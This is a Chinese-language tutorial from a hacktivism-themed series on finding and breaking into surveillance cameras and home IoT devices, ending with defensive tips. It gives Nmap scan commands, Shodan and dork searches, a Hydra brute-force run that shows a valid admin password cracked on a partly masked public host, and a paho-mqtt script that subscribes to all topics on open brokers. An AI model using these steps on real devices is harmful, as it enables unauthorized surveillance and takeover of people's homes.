如何入侵监视摄像头和物联网设备:黑客主义行动力(15)

【2020年10月23日存档】关于黑客如何能够监视人们的日常生活,远程打开恒温器、电灯、车库门 …… 并说明防止黑客攻击的基本方法。还有一个有关如何入侵20种设备的视频。

欢迎回来!

如果您还没有读过前面的部分,在这里看到:

5G时代已经来临,所有设备都倾向于联网。目前已经有越来越多的在线设备暴露给了恶意行为者。



迄今为止,闭路电视摄像机是最具针对性的设备,但是新的骇客趋势集中在家庭物联网设备上。

本文将揭示黑客如何能够监视人们的日常生活,远程打开恒温器、电灯和车库门 …… 并说明防止黑客攻击的方法。还有一个有关如何入侵20种设备的视频。

免责声明:未经允许的入侵是非法的!本文仅用于教育目的,是为说明物联网设备的安全性问题,提高人们的防御意识。据此知识进行操作所产生的任何后果,我们不承担责任。

黑客的物联网目标

黑客针对的最常见设备包括以下这些:

网络监视摄像头(CCTV)

无线打印机

无线NAS和路由器

婴儿监视器

智能家居助手

智能恒温器

智能门锁

智能门铃

智能灯开关

智能烟雾报警器

传感器

健身电子设备

健康管理电子设备

如何找到闭路电视摄像机和物联网设备

1、使用 Google Dorks 检测设备

上图中这本书在这里下载:https://www.patreon.com/posts/ai-zi-shi-zhi-de-38193081

上图这份手册在这里下载:https://www.patreon.com/posts/zui-xin-de-lie-38192288

定制的 google dorks 用来帮助您查找物联网设备是最好用的一种方式。

最简单方法是在 Google Hacking Database 中找到一个名为 “Various online Devices” 的类别。

网络扫描

几乎所有的IoT设备都在 TCP / IP 协议栈上运行可由网络扫描程序检测到的服务。 Nmap 是一个开源软件,用于网络探测和安全审核。

Nmap 具有无数功能,可帮助黑客检测开放端口、正在运行的服务、以及所使用的操作系统。此外,它还可以识别目标是否隐藏在防火墙后面。

每个物联网设备或CCTV监视摄像机都在不同的端口上运行并使用不同的守护进程。创建可枚举所有可用设备的 Nmap 命令并非易事。

本文建议的用于枚举绝大多数物联网设备和CCTV监视摄像机的超快速 Nmap 命令如下:

nmap -T5 --max-parallelism 10 -P0 --max-rtt-timeout 1s --open -sV -p 80,8080,8081,8082,8083,9550Explanation of the flags : -T5 : Timing Template (higher is faster)--min-parallelism/max-parallelism <numprobes>: Probe parallelization--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout <time>: Specifies--open: Only show open (or possibly open) ports-sV: Probe open ports to determine service/version info-p <port ranges>: Most common port of IoT devices结果非常有趣,即使通过扫描小型子网,也能够检测到媒体服务器、DSL路由器和网络摄像头。

PORT STATE SERVICE VERSION80/tcp open http Hikvision DVR web UIService Info: Device: media devicePORT STATE SERVICE VERSION80/tcp open http TP-LINK embedded httpdPORT STATE SERVICE VERSION80/tcp open http nginxPORT STATE SERVICE VERSION8080/tcp open http Hikvision Network Video Recorder http adminService Info: Device: webcamPORT STATE SERVICE VERSION80/tcp open http1 service unrecognized despite returning data.专门的搜索引擎

查找物联网设备和CCTV摄像机的最简单方法是通过 Shodan, Zoomeye 和 Censys 等专门的搜索引擎。

上图中这本书在这里下载:https://www.patreon.com/posts/xiao-e-mo-wan-38190098

上图中的内容在这里看到:https://www.patreon.com/posts/ru-he-kui-tan-38190123

这些搜索引擎使您可以使用各种过滤器查找连接到互联网的特定类型的计算设备 —— 摄像头、路由器、服务器等。

Shodan 是一个非常强大的工具,使用它应格外小心。下面这个查询中可以找到数千个摄像机IP:

这些搜索引擎几乎可以索引所有内容:

摄像头

水处理设施

游艇

医疗设备

红绿灯

风力发电机

卫星

智能电视

媒体服务器

电冰箱

拥有公共IP的一切 ……

所有这些搜索引擎都有在线API;它们支持针对特定端口、操作系统、协议或特定字符串的过滤查询。

现实中有无数的物联网设备和网络摄像机配置错误,结果是不需要凭据即可访问其控制面板。一旦找到IoT IP,就已经可以进入。

暴力破解





许多被发现的物联网设备具有受密码保护的管理面板,例如以下恒温器:

Hydra 是一个并行的登录破解程序,它支持多种协议进行攻击,新的模块很容易添加,非常快速和灵活。十年来它一直被视为 “经典” 黑客工具。它可以通过暴力轻松破解物联网设备,如下所示:

root@kali ~# hydra -t 10 -I -C passwords.txt 73.110.xx.xx -s 84 http-get "/index.shtml"Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.Hydra (http://www.thc.org/thc-hydra) starting at 2019-10-30 19:53:32[DATA] max 10 tasks per 1 server, overall 10 tasks, 49 login tries, ~5 tries per task[DATA] attacking http-get://73.110.xx.xx:84//index.shtml[84][http-get] host: 73.110.xx.xx login: admin password: xxxx1 of 1 target successfully completed, 1 valid password foundHydra (http://www.thc.org/thc-hydra) finished at 2019-10-30 19:54:21使用MQTT入侵物联网

MQTT 是开放式OASIS和ISO标准的轻量级发布/订阅网络协议,可在设备之间传输消息。它设计为硬件性能低下的远程设备以及网络状况糟糕的情况下的数据传输。

MQTT 体系结构由客户端和代理组成。代理是从客户端接收所有消息,然后将消息路由到订阅的客户端。

MQTT 客户端可以是任何运行有 MQTT 库并通过网络连接至消息代理的设备,例如微型控制器或大型服务器。

信息的传输是通过主题(topic)管理的。发布者有需要分发的数据时,其向连接的消息代理发送携带有数据的控制消息。代理会向订阅此主题的客户端分发此数据。发布者不需要知道订阅者的数据和具体位置;同样,订阅者不需要配置发布者的相关信息。

通过网络扫描程序(例如 Nmap)可以很容易找到 MQTT 代理。

$nmap -T5 --max-parallelism 10 -P0 --max-rtt-timeout 1s --open -sV -p 1883 <ip>找到无密码代理后您就可以使用MQTT客户端连接并订阅所有主题。甚至可以使用 paho-mqtt 库通过 python 脚本来创建客户端。

import paho.mqtt.client as mqttdef on_connect(client, userdata, flags, rc): print("Connected with result code "+str(rc)) client.subscribe("$SYS/#")def on_message(client, userdata, msg): print(msg.topic+" "+str(msg.payload))client = mqtt.Client()client.on_connect = on_connectclient.on_message = on_messageclient.connect("<Broker IP>", 1883, 60)client.loop_forever()这里将使用MQTT客户端 MQTT Explorer 连接到其中一个发现的代理,它将自动订阅所有可用主题。 MQTT主题是一种寻址方式,它允许MQTT客户端共享信息,它们具有如下所示的层次结构。

每个主题的分支都由传感器设备产生的数据组成,例如湿度、运动、电池等。显然,无密码代理是高风险的漏洞,但情况还可能更糟。MQTT 协议支持传输有效载荷以更新远程设备的状态。例如,您可以通过发布相关请求来远程打开车库灯 …… 选项数不胜数。

黑客可以通过不受保护的MQTT代理轻松控制所有物联网设备。

视频:如何在45分钟内破解20台设备

如何保护您的物联网设备

关于物联网安全,没有万灵药;但下面的总结是保护IoT设备的最重要方法:

始终购买注重安全性并定期发布更新的IoT品牌

保持IoT设备的固件和软件为最新版

启用所有管理员面板的身份验证

为MQTT连接启用加密

如果您的设备支持两因素身份验证那就启用它

始终使用足够长且复杂的密码

不要使用默认端口

不要使用默认的用户名和密码

禁用所有不需要的功能

不要在互联网上发布内部服务器

使用VPN隐藏您的服务器

不要错过:《新的智能手机应用程序帮您迅速发现物联网中的间谍设备》。

结论

安全是物联网和闭路电视摄像机的一大挑战。网络攻击只会不断增加,并且可能会集中在较小的设备上。如果攻击者能控制您的设备,他们就能控制您的家。

在您最重要的最敏感的地方尽可能少地使用物联网设备,如果必须使用,请至少做到上述这些保护。危险会层出不穷,攻击者都是极具创意的人,他们总是能找到突破口。因此,安全意识应该不断升级。⚪️